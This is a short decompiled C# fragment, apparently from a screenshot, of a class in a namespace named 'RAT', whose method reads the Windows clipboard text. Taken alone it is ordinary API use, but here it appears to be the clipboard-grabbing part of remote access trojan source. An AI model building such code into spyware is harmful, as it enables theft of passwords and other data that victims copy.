 Buffers ×
1 using System;
2 using System.Runtime.InteropServices;
3
4 namespace RAT
5 {
6 // Token: 0x02000009 RID: 9
7 internal class Buffers
8 {
9 // Token: 0x0600001C RID: 28 RVA: 0x00002B48 File Offset: 0x00000D48
10 public static string GetBuffer()
11 {
12 if (WinAPI.IsClipboardFormatAvailable(13U) && WinAPI.OpenClipboard(IntPtr.Zero))
13 {
14 string text = string.Empty;
15 IntPtr clipboardData = WinAPI.GetClipboardData(13U);
16 if (!clipboardData.Equals(IntPtr.Zero))
17 {
18 IntPtr intPtr = WinAPI.GlobalLock(clipboardData);
19 if (!intPtr.Equals(IntPtr.Zero))
20 {
21 try
22 {
23 text = Marshal.PtrToStringUni(intPtr);
24 WinAPI.GlobalUnlock(intPtr);
25 }
26 catch (Exception ex)
27 {
28 Console.WriteLine(ex);
29 }
30 }
31 }
32 WinAPI.CloseClipboard();
33 return text;
34 }
35 return null;
36 }
37